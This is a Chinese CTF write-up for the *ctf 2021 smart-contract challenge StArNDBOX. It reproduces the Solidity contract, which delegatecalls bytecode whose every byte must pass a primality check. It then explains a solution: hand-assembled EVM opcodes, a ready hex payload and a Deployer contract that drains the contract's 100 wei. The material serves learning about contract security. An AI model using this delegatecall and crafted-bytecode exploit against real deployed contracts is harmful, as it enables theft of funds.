*ctf 2021 StArNDBOX
前言
一道也是要手写opcode的题目,其实目前的理解感觉有些懵懂,但是至少对于题目的基本原理也是懂了,学到了很多。
WP
源码:
pragma solidity ^0.5.11;
library Math {
function invMod(int256 _x, int256 _pp) internal pure returns (int) {
int u3 = _x;
int v3 = _pp;
int u1 = 1;
int v1 = 0;
int q = 0;
while (v3 > 0){
q = u3/v3;
u1= v1;
v1 = u1 - v1*q;
u3 = v3;
v3 = u3 - v3*q;
}
while (u1<0){
u1 += _pp;
}
return u1;
}
function expMod(int base, int pow,int mod) internal pure returns (int res){
res = 1;
if(mod > 0){
base = base % mod;
for (; pow != 0; pow >>= 1) {
if (pow & 1 == 1) {
res = (base * res) % mod;
}
base = (base * base) % mod;
}
}
return res;
}
function pow_mod(int base, int pow, int mod) internal pure returns (int res) {
if (pow >= 0) {
return expMod(base,pow,mod);
}
else {
int inv = invMod(base,mod);
return expMod(inv,abs(pow),mod);
}
}
function isPrime(int n) internal pure returns (bool) {
if (n == 2 ||n == 3 || n == 5) {
return true;
} else if (n % 2 ==0 && n > 1 ){
return false;
} else {
int d = n - 1;
int s = 0;
while (d & 1 != 1 && d != 0) {
d >>= 1;
++s;
}
int a=2;
int xPre;
int j;
int x = pow_mod(a, d, n);
if (x == 1 || x == (n - 1)) {
return true;
} else {
for (j = 0; j < s; ++j) {
xPre = x;
x = pow_mod(x, 2, n);
if (x == n-1){
return true;
}else if(x == 1){
return false;
}
}
}
return false;
}
}
function gcd(int a, int b) internal pure returns (int) {
int t = 0;
if (a < b) {
t = a;
a = b;
b = t;
}
while (b != 0) {
t = b;
b = a % b;
a = t;
}
return a;
}
function abs(int num) internal pure returns (int) {
if (num >= 0) {
return num;
} else {
return (0 - num);
}
}
}
contract StArNDBOX{
using Math for int;
constructor()public payable{
}
modifier StAr() {
require(msg.sender != tx.origin);
_;
}
function StArNDBoX(address _addr) public payable{
uint256 size;
bytes memory code;
int res;
assembly{
//计算_addr 的 length of the contract bytecode
size := extcodesize(_addr)
//code = memory[0x40:0x40+0x20]
code := mload(0x40)
/*
memory[0x40:0x40+0x20] = code + (((size+0x20)+0x1f) & (~0x1f))
*/
mstore(0x40, add(code, and(add(add(size, 0x20), 0x1f), not(0x1f))))
//memory[code:code+0x20] = size;
mstore(code, size)
//memory[code+0x20:code+0x20+size] = address(addr).code[0:size];
extcodecopy(_addr, add(code, 0x20), 0, size)
}
for(uint256 i = 0; i < code.length; i++) {
res = int(uint8(code[i]));
require(res.isPrime() == true);
}
bool success;
bytes memory _;
(success, _) = _addr.delegatecall("");
require(success);
}
}
题目的合约里有100wei,要求我们把这100wei转走即可。
看一下代码,就会发现要求_addr的bytecode的每一位都是素数(这里是isPrime()函数检验),实际上:0,1和素数都可以。
因此思路其实很清楚就是构造合约的bytecode了,之前刷Ethernaut的时候,里面的MagicNumber也是这样需要自己构造bytecode的了。。
还需要注意最后的:(success, _) = _addr.delegatecall("");
也是很危险的利用点了:
![]()
执行环境是调用者的运行环境,即合约本身的环境。
接下来就是知识盲区了,解法是利用call:
![]()
发起转账,而且call的是F1,正好也是素数。其中100wei是0x64,不是素数,可以利用add或者sub来构造:
61 push2 0x0001
61 push2 0x0001
61 push2 0x0001
61 push2 0x0001
61 push2 0x0001
61 push2 0x0065
03 sub
61 push2 0x0000
61 push2 0xfbfb
f1 call
等价于这样:
def _fallback() payable: # default function
call 0x0 with:
value 100 wei
gas 64507 wei

得到6100016100016100016100016100016100650361000161fbfbf1
接下来的问题就是,怎么构造一个bytecode是这些的合约了。之前在Ethernaut是直接在控制台上这样构造:
await web3.eth.sendTransaction({
from:player,data:"0x600a600c600039600a6000f3602a60805260206080f3"}, function(err,res){
console.log(res)})
await contract.setSolver("0x067Cb3Ec131555289AC6C12cF702f121d080e1E1");
因此我也尝试本地去利用node.js的web3.js写构造合约的代码,然后写了一早上,踩了一堆坑还是报错。。。吐了。。。。
看了别的师傅的WP,通过指定 constructor 函数的返回值,即可完成任意字节码的部署:
pragma solidity ^0.5.11;
contract Deployer {
constructor() public {
bytes memory bytecode = hex'6100016100016100016100016100016100650361000161fbfbf1';
assembly {
return (add(bytecode, 0x20), mload(bytecode))
}
}
}
关于素数的判断,是61转10进制是97,是素数因此可以。这样的每两位来判断的。
即可成功
总结
其实还是有些迷的,关于指定 constructor 函数的返回值,即可完成任意字节码的部署这里之后再学一下。